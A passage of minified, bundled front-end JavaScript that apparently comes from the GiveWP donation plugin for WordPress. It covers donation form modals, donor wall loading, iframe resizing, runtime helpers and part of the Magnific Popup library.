r=jQuery(".give-form-content-wrap",e),i=jQuery(".give-goal-progress",e),o=jQuery(">.give_error",e),a=jQuery(".give_errors",e);r.length&&!jQuery(".give-form-content-wrap",t).length&&(r.hasClass("give_post_form-content")?t.append(r):t.prepend(r)),a.length&&!jQuery(".give_errors",t).length&&a.each((function(e,n){t.prepend(jQuery(n))})),o.length&&!jQuery(">.give_error",t).length&&o.each((function(e,n){t.prepend(jQuery(n))})),i.length&&!jQuery(".give-goal-progress",t).length&&t.prepend(i),n.length&&!jQuery(".give-form-title",t).length&&t.prepend(n),t.data("content","loaded")}},open:function(){var r=jQuery(".mfp-content");r.outerWidth()>=500&&r.addClass("give-responsive-mfp-content"),e.hasClass("give-display-button-only")&&(n=t.children().not(".give-btn-modal")),t.children().not(n).hide()},close:function(){t.removeClass("mfp-hide"),jQuery("body").removeClass("give-modal-open"),t.children().not(n).show()}}})},window.give_fl_trigger=function(){window.give_float_labels=void 0===window.give_float_labels?{}:window.give_float_labels,window.give_float_labels instanceof v.a?window.give_float_labels.rebuild():window.give_float_labels=new v.a(".float-labels-enabled",{exclude:"#give-amount, .give-select-level, [multiple], .give-honeypot",prioritize:"placeholder",prefix:"give-fl-",style:"give"})},window.give_change_html5_form_field_validation_message=function(){var e,t=jQuery(".give-form");t.length&&jQuery.each(t,(function(t,n){(e=jQuery("input",n)).length&&jQuery.each(e,(function(e,t){t=jQuery(t).get(0),Give.fn.getGlobal().form_translation.hasOwnProperty(t.name)&&(t.oninvalid=function(e){e.target.setCustomValidity(""),e.target.validity.valid||e.target.setCustomValidity(Give.fn.getGlobal().form_translation[t.name])})}))}))},window.update_profile_state_field=function(){var e=jQuery(this),t=e.parents("form");if("give_address_country"===e.attr("id")){t.find("#give_address_state").empty().append('<option value="1">'+Give.fn.getGlobalVar("general_loading")+"</option>").prop("disabled",!0);var n={action:"give_get_states",country:e.val(),field_name:"give_address_state"};jQuery.ajax({type:"POST",data:n,url:Give.fn.getGlobalVar("ajaxurl"),xhrFields:{withCredentials:!0},success:function(e){var n="",r=e.states_label;n=void 0!==f()(e.states_found)&&1==e.states_found?e.data:'<input type="text" id="give_address_state"  name="give_address_state" class="text give-input" placeholder="'+r+'" value="'+e.default_state+'"/>',t.find('input[name="give_address_state"], select[name="give_address_state"]').replaceWith(n),void 0!==f()(e.show_field)&&1==e.show_field?(t.find("p#give-card-state-wrap").removeClass("give-hidden"),t.find("p#give-card-zip-wrap").addClass("form-row-last"),t.find("p#give-card-zip-wrap").removeClass("form-row-wide")):(t.find("p#give-card-state-wrap").addClass("give-hidden"),t.find("p#give-card-zip-wrap").addClass("form-row-wide"),t.find("p#give-card-zip-wrap").removeClass("form-row-last"))}}).fail((function(e){window.console&&window.console.log&&console.log(e)}))}return!1};var g=n(23),h=n.n(g),y=n(32),b=n.n(y),w=(n(419),new(function(){function e(){h()(this,e),window.addEventListener("load",(function(){window.addDynamicEventListener(document,"click",".give-donor__read-more",e.readMoreBtnEvent),window.addDynamicEventListener(document,"click",".give-donor__load_more",e.loadMoreBtnEvent)}),!1),window.addEventListener("load",(function(){e.loadGravatars()}))}return b()(e,null,[{key:"readMoreBtnEvent",value:function(e){return e.preventDefault(),jQuery.magnificPopup.open({items:{src:e.target.parentNode.parentNode.parentNode.getElementsByClassName("give-donor__comment")[0],type:"inline"},mainClass:"give-modal give-donor-wall-modal",closeOnBgClick:!1}),!1}},{key:"loadMoreBtnEvent",value:function(t){t.preventDefault();var n=t.target,r=n.parentNode,i=r.getElementsByClassName("give-donor-wall-shortcode-attrs")[0];return jQuery.ajax({url:Give.fn.getGlobalVar("ajaxurl"),method:"POST",data:{action:"give_get_donor_comments",data:i.getAttribute("data-shortcode")},beforeSend:function(){n.className+=" give-active",n.setAttribute("disabled","disabled")}}).done((function(t){n.classList.remove("give-active"),n.removeAttribute("disabled","disabled"),t.html.length&&r.getElementsByClassName("give-grid")[0].insertAdjacentHTML("beforeend",t.html),t.shortcode.length&&i.setAttribute("data-shortcode",t.shortcode),t.remaining||n.remove(),e.loadGravatar(i)})),!1}},{key:"loadGravatars",value:function(){Array.from(document.querySelectorAll(".give-donor-wall-shortcode-attrs")).forEach((function(t,n){e.loadGravatar(t)}))}},{key:"loadGravatar",value:function(e){var t,r,i=n(573);if(!("1"===Give.fn.getParameterByName("show_avatar",decodeURIComponent(e.getAttribute("data-shortcode")))))return!1;Array.from(e.parentNode.querySelectorAll(".give-grid__item")).forEach((function(e,n){if(!(t=e.querySelector(".give-donor__image")).classList.contains("gravatar-loaded")){if(r=t.getAttribute("data-donor_email"),"1"===t.getAttribute("data-has-valid-gravatar")){var o=document.createElement("IMG"),a=t.getAttribute("data-avatar-size");t.innerHTML="",o.setAttribute("src",i.url(r,{s:2*parseInt(a)})),t.appendChild(o)}t.className+=" gravatar-loaded"}}))}}]),e}()),{targetOrigin:window.location.origin,onReady:function(){document.getElementById("give-receipt")||window.parentIFrame.sendMessage({action:"giveEmbedFormContentLoaded"})},onMessage:function(e){if("currentPage"in e){var t=document.getElementsByName("give-current-url");t.length&&t[0].setAttribute("value",e.currentPage)}}});jQuery((function(){if(document.querySelector("body.give-form-templates"))return!1;document.querySelectorAll(".js-give-embed-form-modal-opener").forEach((function(e){e.addEventListener("click",(function(){var t=document.getElementById(e.getAttribute("data-form-id")),n=t.querySelector('iframe[name="give-embed-form"]'),i=n.getAttribute("data-src");i&&(n.setAttribute("src",i),n.setAttribute("data-src",""),Object(r.a)(n)),document.documentElement.style.overflow="hidden",t.classList.add("modal"),t.classList.remove("is-hide")}))})),document.querySelectorAll(".js-give-embed-form-modal-closer").forEach((function(e){e.addEventListener("click",(function(t){t.preventDefault();var n=document.getElementById(e.getAttribute("data-form-id"));document.documentElement.style.overflow="",n.classList.remove("modal"),n.classList.add("is-hide")}))})),document.querySelectorAll(".js-give-grid-modal-launcher").forEach((function(e){e.addEventListener("click",(function(){var t=e.nextElementSibling.firstElementChild,n=document.querySelector(".mfp-wrap.give-modal");n&&n.classList.add("mfp-hide"),t?(jQuery.magnificPopup.close(),t.click()):n&&n.classList.remove("mfp-hide")}))})),document.addEventListener("keydown",(function(e){if(!e.isComposing&&27===e.keyCode){var t=document.querySelector(".give-embed-form-wrapper.modal");if(t){var n=t.getAttribute("id"),r=document.querySelector('.js-give-embed-form-modal-closer[data-form-id="'.concat(n,'"]'));r&&r.click()}}})),window.addEventListener("load",(function(){var e=document.querySelector('.modal-content iframe[data-autoScroll="1"]');if(e){var t=e.parentElement.parentElement.parentElement.getAttribute("id"),n=document.querySelector('.js-give-embed-form-modal-opener[data-form-id="'.concat(t,'"]'));n&&n.click()}}))}));var _=i.a.init,x=i.a.fn,C=i.a.form,k=i.a.notice,I=i.a.cache,E=i.a.donor,j=i.a.util,S=i.a.share;window.Give={init:_,fn:x,form:C,notice:k,cache:I,donor:E,util:j,share:S,initializeIframeResize:r.a},window.iFrameResizer=w},102:function(e,t){e.exports=function(e,t){var n=e&&("undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"]);if(null!=n){var r,i,o=[],a=!0,u=!1;try{for(n=n.call(e);!(a=(r=n.next()).done)&&(o.push(r.value),!t||o.length!==t);a=!0);}catch(e){u=!0,i=e}finally{try{a||null==n.return||n.return()}finally{if(u)throw i}}return o}},e.exports.default=e.exports,e.exports.__esModule=!0},103:function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.default=e.exports,e.exports.__esModule=!0},12:function(e,t,n){e.exports=n(306)},14:function(e,t,n){"use strict";(function(e){n.d(t,"e",(function(){return r})),n.d(t,"p",(function(){return i})),n.d(t,"a",(function(){return o})),n.d(t,"c",(function(){return a})),n.d(t,"d",(function(){return u})),n.d(t,"o",(function(){return c})),n.d(t,"q",(function(){return s})),n.d(t,"t",(function(){return l})),n.d(t,"i",(function(){return d})),n.d(t,"r",(function(){return f})),n.d(t,"s",(function(){return p})),n.d(t,"k",(function(){return m})),n.d(t,"m",(function(){return v})),n.d(t,"j",(function(){return g})),n.d(t,"l",(function(){return h})),n.d(t,"g",(function(){return y})),n.d(t,"f",(function(){return b})),n.d(t,"h",(function(){return w})),n.d(t,"n",(function(){return _})),n.d(t,"b",(function(){return x}));var r="1.13.1",i="object"==typeof self&&self.self===self&&self||"object"==typeof e&&e.global===e&&e||Function("return this")()||{},o=Array.prototype,a=Object.prototype,u="undefined"!=typeof Symbol?Symbol.prototype:null,c=o.push,s=o.slice,l=a.toString,d=a.hasOwnProperty,f="undefined"!=typeof ArrayBuffer,p="undefined"!=typeof DataView,m=Array.isArray,v=Object.keys,g=Object.create,h=f&&ArrayBuffer.isView,y=isNaN,b=isFinite,w=!{toString:null}.propertyIsEnumerable("toString"),_=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],x=Math.pow(2,53)-1}).call(this,n(55))},19:function(e,t){function n(t){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(e.exports=n=function(e){return typeof e},e.exports.default=e.exports,e.exports.__esModule=!0):(e.exports=n=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.default=e.exports,e.exports.__esModule=!0),n(t)}e.exports=n,e.exports.default=e.exports,e.exports.__esModule=!0},23:function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.default=e.exports,e.exports.__esModule=!0},25:function(e,t){function n(e,t,n,r,i,o,a){try{var u=e[o](a),c=u.value}catch(e){return void n(e)}u.done?t(c):Promise.resolve(c).then(r,i)}e.exports=function(e){return function(){var t=this,r=arguments;return new Promise((function(i,o){var a=e.apply(t,r);function u(e){n(a,i,o,u,c,"next",e)}function c(e){n(a,i,o,u,c,"throw",e)}u(void 0)}))}},e.exports.default=e.exports,e.exports.__esModule=!0},306:function(e,t,n){var r=function(e){"use strict";var t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},i=r.iterator||"@@iterator",o=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function u(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,n){return e[t]=n}}function c(e,t,n,r){var i=t&&t.prototype instanceof d?t:d,o=Object.create(i.prototype),a=new C(r||[]);return o._invoke=function(e,t,n){var r="suspendedStart";return function(i,o){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===i)throw o;return I()}for(n.method=i,n.arg=o;;){var a=n.delegate;if(a){var u=w(a,n);if(u){if(u===l)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=s(e,t,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}(e,n,a),o}function s(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=c;var l={};function d(){}function f(){}function p(){}var m={};m[i]=function(){return this};var v=Object.getPrototypeOf,g=v&&v(v(k([])));g&&g!==t&&n.call(g,i)&&(m=g);var h=p.prototype=d.prototype=Object.create(m);function y(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function b(e,t){var r;this._invoke=function(i,o){function a(){return new t((function(r,a){!function r(i,o,a,u){var c=s(e[i],e,o);if("throw"!==c.type){var l=c.arg,d=l.value;return d&&"object"==typeof d&&n.call(d,"__await")?t.resolve(d.__await).then((function(e){r("next",e,a,u)}),(function(e){r("throw",e,a,u)})):t.resolve(d).then((function(e){l.value=e,a(l)}),(function(e){return r("throw",e,a,u)}))}u(c.arg)}(i,o,r,a)}))}return r=r?r.then(a,a):a()}}function w(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,w(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=s(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,l;var i=r.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function _(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function x(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function C(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(_,this),this.reset(!0)}function k(e){if(e){var t=e[i];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,o=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return o.next=o}}return{next:I}}function I(){return{value:void 0,done:!0}}return f.prototype=h.constructor=p,p.constructor=f,f.displayName=u(p,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===f||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,p):(e.__proto__=p,u(e,a,"GeneratorFunction")),e.prototype=Object.create(h),e},e.awrap=function(e){return{__await:e}},y(b.prototype),b.prototype[o]=function(){return this},e.AsyncIterator=b,e.async=function(t,n,r,i,o){void 0===o&&(o=Promise);var a=new b(c(t,n,r,i),o);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},y(h),u(h,a,"Generator"),h[i]=function(){return this},h.toString=function(){return"[object Generator]"},e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=k,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(x),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i],a=o.completion;if("root"===o.tryLoc)return r("end");if(o.tryLoc<=this.prev){var u=n.call(o,"catchLoc"),c=n.call(o,"finallyLoc");if(u&&c){if(this.prev<o.catchLoc)return r(o.catchLoc,!0);if(this.prev<o.finallyLoc)return r(o.finallyLoc)}else if(u){if(this.prev<o.catchLoc)return r(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return r(o.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r];if(i.tryLoc<=this.prev&&n.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),x(n),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;x(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:k(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},e}(e.exports);try{regeneratorRuntime=r}catch(e){Function("r","regeneratorRuntime = r")(r)}},32:function(e,t){function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e},e.exports.default=e.exports,e.exports.__esModule=!0},388:function(e,t){e.exports=jQuery},4:function(e,t,n){var r=n(101),i=n(102),o=n(65),a=n(103);e.exports=function(e,t){return r(e)||i(e,t)||o(e,t)||a()},e.exports.default=e.exports,e.exports.__esModule=!0},404:function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n(417),i=function(e){return new r.iframeResize({log:!1,sizeWidth:!0,checkOrigin:[window.location.origin],heightCalculationMethod:"documentElementOffset",widthCalculationMethod:"documentElementOffset",onMessage:function(t){var n=e.parentElement;switch(e.parentElement.classList.contains("modal-content")&&(n=n.parentElement.parentElement),t.message.action){case"giveEmbedFormContentLoaded":var r=setTimeout((function(){i()}),400);e.setAttribute("data-contentLoaded","1");var i=function(){clearTimeout(r),n.querySelector(".iframe-loader").style.opacity=0,n.querySelector(".iframe-loader").style.transition="opacity 0.2s ease",e.style.visibility="visible",e.style.minHeight="",n.style.height=null};break;case"giveScrollIframeInToView":e.scrollIntoView({behavior:"smooth",inline:"nearest"})}},onInit:function(){var t=e.parentElement;window.top.addEventListener("resize",(function(){e.style.width=window.top.innerWidth+"px"}));var n=!1;window.addEventListener("beforeunload",(function(){n=!0})),e.contentWindow.addEventListener("beforeunload",(function(){!1===n&&(e.scrollIntoView({behavior:"smooth",inline:"nearest"}),e.parentElement.querySelector(".iframe-loader").style.opacity=1,e.parentElement.querySelector(".iframe-loader").style.transition="",e.style.visibility="hidden",t.style.height="700px")})),e.iFrameResizer.sendMessage({currentPage:Give.fn.removeURLParameter(window.location.href,"giveDonationAction")})}},e)}},417:function(e,t,n){e.exports=n(569)},418:function(e,t,n){var r,i,o;
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */i=[n(388)],void 0===(o="function"==typeof(r=function(e){var t,n,r,i,o,a,u=function(){},c=!!window.jQuery,s=e(window),l=function(e,n){t.ev.on("mfp"+e+".mfp",n)},d=function(t,n,r,i){var o=document.createElement("div");return o.className="mfp-"+t,r&&(o.innerHTML=r),i?n&&n.appendChild(o):(o=e(o),n&&o.appendTo(n)),o},f=function(n,r){t.ev.triggerHandler("mfp"+n,r),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(r)?r:[r]))},p=function(n){return n===a&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),a=n),t.currTemplate.closeBtn},m=function(){e.magnificPopup.instance||((t=new u).init(),e.magnificPopup.instance=t)};u.prototype={constructor:u,init:function(){var n=navigator.appVersion;t.isLowIE=t.isIE8=document.all&&!document.addEventListener,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),r=e(document),t.popupsCache={}},open:function(n){var i;if(!1===n.isObj){t.items=n.items.toArray(),t.index=0;var a,u=n.items;for(i=0;i<u.length;i++)if((a=u[i]).parsed&&(a=a.el[0]),a===n.el[0]){t.index=i;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(!t.isOpen){t.types=[],o="",n.mainEl&&n.mainEl.length?t.ev=n.mainEl.eq(0):t.ev=r,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=d("bg").on("click.mfp",(function(){t.close()})),t.wrap=d("wrap").attr("tabindex",-1).on("click.mfp",(function(e){t._checkIfClose(e.target)&&t.close()})),t.container=d("container",t.wrap)),t.contentContainer=d("content"),t.st.preloader&&(t.preloader=d("preloader",t.container,t.st.tLoading));var c=e.magnificPopup.modules;for(i=0;i<c.length;i++){var m=c[i];m=m.charAt(0).toUpperCase()+m.slice(1),t["init"+m].call(t)}f("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(l("MarkupParse",(function(e,t,n,r){n.close_replaceWith=p(r.type)})),o+=" mfp-close-btn-in"):t.wrap.append(p())),t.st.alignTop&&(o+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:s.scrollTop(),position:"absolute"}),(!1===t.st.fixedBgPos||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:r.height(),position:"absolute"}),t.st.enableEscapeKey&&r.on("keyup.mfp",(function(e){27===e.keyCode&&t.close()})),s.on("resize.mfp",(function(){t.updateSize()})),t.st.closeOnContentClick||(o+=" mfp-auto-cursor"),o&&t.wrap.addClass(o);var v=t.wH=s.height(),g={};if(t.fixedContentPos&&t._hasScrollBar(v)){var h=t._getScrollbarSize();h&&(g.marginRight=h)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):g.overflow="hidden");var y=t.st.mainClass;return t.isIE7&&(y+=" mfp-ie7"),y&&t._addClassToMFP(y),t.updateItemHTML(),f("BuildControls"),e("html").css(g),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout((function(){t.content?(t._addClassToMFP("mfp-ready"),t._setFocus()):t.bgOverlay.addClass("mfp-ready"),r.on("focusin.mfp",t._onFocusIn)}),16),t.isOpen=!0,t.updateSize(v),f("Open"),n}t.updateItemHTML()},close:function(){t.isOpen&&(f("BeforeClose"),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP("mfp-removing"),setTimeout((function(){t._close()}),t.st.removalDelay)):t._close())},_close:function(){f("Close");var n="mfp-removing mfp-ready ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}r.off("keyup.mfp focusin.mfp"),t.ev.off(".mfp"),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t.st.autoFocusLast&&t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,f("AfterClose")},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,r=window.innerHeight*n;t.wrap.css("height",r),t.wH=r}else t.wH=e||s.height();t.fixedContentPos||t.wrap.css("height",t.wH),f("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var r=n.type;if(f("BeforeChange",[t.currItem?t.currItem.type:"",r]),t.currItem=n,!t.currTemplate[r]){var o=!!t.st[r]&&t.st[r].markup;f("FirstMarkupParse",o),t.currTemplate[r]=!o||e(o)}i&&i!==n.type&&t.container.removeClass("mfp-"+i+"-holder");var a=t["get"+r.charAt(0).toUpperCase()+r.slice(1)](n,t.currTemplate[r]);t.appendContent(a,r),n.preloaded=!0,f("Change",n),i=n.type,t.container.prepend(t.contentContainer),f("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[n]?t.content.find(".mfp-close").length||t.content.append(p()):t.content=e:t.content="",f("BeforeAppend"),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var r,i=t.items[n];if(i.tagName?i={el:e(i)}:(r=i.type,i={data:i,src:i.src}),i.el){for(var o=t.types,a=0;a<o.length;a++)if(i.el.hasClass("mfp-"+o[a])){r=o[a];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=r||t.st.type||"inline",i.index=n,i.parsed=!0,t.items[n]=i,f("ElementParse",i),t.items[n]},addGroup:function(e,n){var r=function(r){r.mfpEl=this,t._openClick(r,e,n)};n||(n={});var i="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(i).on(i,r)):(n.isObj=!1,n.delegate?e.off(i).on(i,n.delegate,r):(n.items=e,e.off(i).on(i,r)))},_openClick:function(n,r,i){if((void 0!==i.midClick?i.midClick:e.magnificPopup.defaults.midClick)||!(2===n.which||n.ctrlKey||n.metaKey||n.altKey||n.shiftKey)){var o=void 0!==i.disableOn?i.disableOn:e.magnificPopup.defaults.disableOn;if(o)if(e.isFunction(o)){if(!o.call(t))return!0}else if(s.width()<o)return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),i.el=e(n.mfpEl),i.delegate&&(i.items=r.find(i.delegate)),t.open(i)}},updateStatus:function(e,r){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),r||"loading"!==e||(r=t.st.tLoading);var i={status:e,text:r};f("UpdateStatus",i),e=i.status,r=i.text,t.preloader.html(r),t.preloader.find("a").on("click",(function(e){e.stopImmediatePropagation()})),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass("mfp-prevent-close")){var r=t.st.closeOnContentClick,i=t.st.closeOnBgClick;if(r&&i)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(r)return!0}else if(i&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?r.height():document.body.scrollHeight)>(e||s.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){if(n.target!==t.wrap[0]&&!e.contains(t.wrap[0],n.target))return t._setFocus(),!1},_parseMarkup:function(t,n,r){var i;r.data&&(n=e.extend(r.data,n)),f("MarkupParse",[t,n,r]),e.each(n,(function(n,r){if(void 0===r||!1===r)return!0;if((i=n.split("_")).length>1){var o=t.find(".mfp-"+i[0]);if(o.length>0){var a=i[1];"replaceWith"===a?o[0]!==r[0]&&o.replaceWith(r):"img"===a?o.is("img")?o.attr("src",r):o.replaceWith(e("<img>").attr("src",r).attr("class",o.attr("class"))):o.attr(i[1],r)}}else t.find(".mfp-"+n).html(r)}))},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:u.prototype,modules:[],open:function(t,n){return m(),(t=t?e.extend(!0,{},t):{}).isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},e.fn.magnificPopup=function(n){m();var r=e(this);if("string"==typeof n)if("open"===n){var i,o=c?r.data("magnificPopup"):r[0].magnificPopup,a=parseInt(arguments[1],10)||0;o.items?i=o.items[a]:(i=r,o.delegate&&(i=i.find(o.delegate)),i=i.eq(a)),t._openClick({mfpEl:i},r,o)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),c?r.data("magnificPopup",n):r[0].magnificPopup=n,t.addGroup(r,n);return r};var 